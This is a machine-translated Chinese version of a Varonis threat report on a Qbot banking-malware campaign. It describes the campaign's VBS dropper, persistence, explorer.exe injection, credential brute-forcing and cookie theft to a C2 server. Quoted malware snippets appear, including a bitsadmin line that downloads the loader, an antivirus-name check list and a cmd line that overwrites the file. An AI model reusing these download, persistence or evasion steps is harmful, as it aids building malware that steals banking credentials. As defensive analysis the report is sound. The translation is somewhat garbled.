Varonis安全研究小组被发现并进行调查

使用新型恶意软件的全球网络攻击

提供qbot。 该活动积极针对美国公司,但已打入了遍布世界各地的网络-遍布欧洲,亚洲,俄罗斯和南美的受害者-窃取了包括银行帐户凭证在内的机密金融信息。

在分析过程中,我们反汇编了此Qbot版本的代码,并确定了一个有效的攻击控制命令中心,这使我们能够确定感染的程度。 对C2服务器的直接观察表明,世界各地成千上万的受害者已经受到威胁,并受到网络犯罪分子的积极监视。 在C&C服务器上找到的其他信息还揭示了该活动背后直接参与者的踪迹。

该攻击最初是由

Varonis DatAlert在我们的其中之一发现的

北美客户。 Varonis DatAlert警告有关加载可疑软件,在安全范围内移动(内部横向移动)以及可疑网络活动的警告。

我们的小组目前正在与有关当局一起调查此事件,并向他们提供了其他非公开信息。 在本文中,我们将共享允许公开的信息。

新版本的银行恶意软件Qbot

此恶意活动的运营商使用了新版本的Qbot,这是一种众所周知的复杂恶意软件,旨在窃取银行凭证。 Qbot使用先进的抗分析方法,通常避开检测,并使用新的感染媒介来领先于可用的保护措施。

该恶意软件是多态的,并且会不断变化:

- 她使用随机名称创建文件和文件夹

- 它的更新加载程序经常更改C2服务器

- 存在有效的Internet连接时,恶意软件下载程序会更改(稍后会对此进行详细介绍)

Qbot(或Qakbot)于2009年首次被发现,并从那时起有了长足的发展。 它主要用于从在线Internet会话中收集数据以及与金融网站相关的数据。 它的网络蠕虫功能使它可以在组织的网络中传播并感染其他系统。

发现

在客户致电后,我们的团队开始进行调查,已经实施的DatAlert警告其系统中存在可疑活动。 调查显示,

至少一台计算机感染了恶意软件,并且已经确定了传播到其他网络服务器的尝试。

提取了蠕虫的样本,并发送给Varonis研究团队进行分析。 该模式与任何现有的哈希都不匹配,进一步的研究表明它是一种新菌株。

第一阶段:滴管

档案名称:REQ_02132019b.doc.vbs

在早期版本的Qbot中,宏在Word文档中的受害者计算机上运行。 在我们的调查过程中,还检测到了扩展名为.doc.vbs的zip文件,表明最初的感染可能是通过

网络钓鱼电子邮件,从中启动了恶意脚本VBS(Visual Basic Script)。

执行后,VBS会识别受害计算机的操作系统版本,并尝试检测已安装的防病毒软件。 该恶意软件寻找以下几行:Defender,病毒,防病毒,Malw,趋势,Kaspersky,Kav,McAfee,Symantec。

在新版本中,恶意软件使用

BITSAdmin下载引导加载程序。 这是一种新行为,因为以前版本的恶意软件中都使用了PowerShell。

BITSAdmin从以下站点之一下载引导加载程序:

这是使用BITSAdmin下载引导程序的VBS代码:

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ' ' & tempFile, 0, True)

第二阶段:立足并扎根explorer.exe

文件名:widgetcontrol.png

包含恶意程序内核的引导加载程序具有多个版本,即使在执行后也会不断更新。 受害者受感染后收到的版本取决于

sp参数,该参数在VBS文件中进行了硬编码。



恶意功能是每个版本的引导加载程序都使用不同的数字证书签名。 受信任的证书通常表示该文件受信任,而未签名的可执行文件则可疑。

已知Qbot使用伪造或被盗的有效数字证书来获得信誉并避免在操作系统中进行检测。

我们下载了引导加载程序的所有可用版本(请参阅下面的“危害指标”)并比较了证书。

恶意软件使用的证书:- 赛泰系统有限公司

- ECdjB有限公司

- Hitish Patel咨询有限公司

- Doorga有限公司

- 诚信有限公司

- 奥士泰咨询有限公司

- IO Pro Limited

- Vercoe IT Ltd

- Edsabame顾问有限公司

- SOVA CONSULTANCY LTD

证书之一的示例:

扣紧

第一次启动时,引导程序会将其自身复制到%Appdata%\ Roaming \ {Random line},然后创建以下内容:

- 注册:将自身写入一个知名的注册表项,以便在用户登录时执行:

HKEY_CURRENT_USER \软件\ Microsoft \ Windows \ CurrentVersion \运行 - 任务计划程序:创建任务以从下面的路径每5小时启动一次恶意软件

%Appdata%\漫游\ Microsoft \ {Randomized String} - 启动: Qbot在启动用户自动启动目录中创建一个快捷方式

感染的Explorer.exe

引导加载程序将启动explorer.exe 32位浏览器进程,然后将其注入其中。

主要有效载荷。

这是explorer.exe进程的转储,其有效负载已安装为RWX内存段:

实现后,引导加载程序会用calc.exe的32位版本覆盖其原始可执行文件:

“ C:\ Windows \ System32 \ cmd.exe” / c ping.exe-N 6 127.0.0.1并键入“ C:\ Windows \ System32 \ calc.exe“> C:\ Users \ {TKTKTK} \ Desktop \ 1 .exe

第三阶段:悄悄潜行并偷钱



固定在系统中后,蛮力模块将开始通过网络对密码和帐户进行排序。 如果恶意软件设法破坏了域帐户,则它将读取“域用户”组的用户列表,并开始对这些帐户进行排序。 如果本地帐户遭到破坏,则恶意软件将使用标准的预先配置的本地用户列表。 身份验证尝试使用NTLM和WNetAddConnection API。

当尝试通过本地帐户(

此处 )进行迭代时,我们提取了恶意软件使用的用户名和密码。 恶意程序会将这些词典从静态分析中隐藏起来,但是可以在运行时将其提取出来。

尝试使用管理员用户和密码12345678连接到远程计算机的X32dbg Explorer Explorer Explorer.exe映像:

随身携带你的钱

Qbot的主要目标是从受害者那里窃取金钱。 他使用几种方法来窃取财务,会计和其他信息,并将其发送到攻击者的服务器:

- 键盘记录器-Qbot捕获受害者输入的每个按键并将其发送给攻击者

- 凭据/会话cookie-Qbot从浏览器中搜索存储的凭据/ cookie,并将其发送给攻击者

- 窃听-恶意负载通过代码拦截系统调用中的API,从进程中查找财务/银行,凭证或会话cookie并将其加载到攻击者中,从而嵌入到系统的所有进程中。

下图显示,在银行网站buisnessline.huntington.com上进行身份验证期间,恶意程序将POST请求和会话cookie的数据发送到C2服务器content.bigflimz.com:

在C2攻击者服务器内部







在攻击者的站点之一上,我们能够找到包含受害者的IP地址,有关操作系统的信息以及防病毒产品名称的日志文件。 C2服务器显示了有关过去攻击以及恶意程序的其他版本的信息(下面的“危害指标”部分中的版本表)。

一些结果可能包含重复项,但以下是找到的前10个国家/地区,防病毒产品和操作系统。 众所周知,袭击的受害者是俄罗斯的大型金融机构。

所有数据都上传到我们的

Github存储库 。

我们为受害者找到了2,726个唯一的IP地址。 由于许多组织使用NAT端口地址转换来掩盖内部IP地址,受害人数,

可能会有更多。

图:受害国

图:受害国 图:按操作系统划分的受害者

图:按操作系统划分的受害者 图:受害者通过杀毒软件使用

图:受害者通过杀毒软件使用妥协指标

所有的妥协指标都可以在Github上

找到 。

引导程序版本完整列表可以在

这里找到。